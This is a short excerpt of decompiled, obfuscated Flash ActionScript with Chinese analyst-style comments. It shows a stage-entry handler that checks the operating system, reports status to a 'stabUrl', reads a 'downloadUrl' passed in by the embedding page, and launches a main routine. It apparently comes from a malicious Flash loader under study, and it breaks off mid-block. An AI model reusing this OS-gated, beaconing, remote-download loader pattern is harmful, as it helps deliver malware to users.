 private function method_34(param1:Event = null) : void //进入舞台
{
var var_87:Object = null;
var var_52:class_4 = null;
var var_112:Event = param1;
removeEventListener(Event.ADDED_TO_STAGE,this.method_34);
if(false == class_2.method_106()) //判断操作系统判断
{
class_2.stab(class_3.var_49);//2-1-5
return;
}
try
{
var_87 = LoaderInfo(this.root.loaderInfo);
class_2.downloadUrl = var_87.parameters.downloadUrl;
class_2.stabUrl = var_87.parameters.stabUrl;
class_2.var_108 = var_87.parameters.getMusic;
class_2.parent = this.parent;
var_52 = new class_4();
var_52.method_1(); //main
return;
}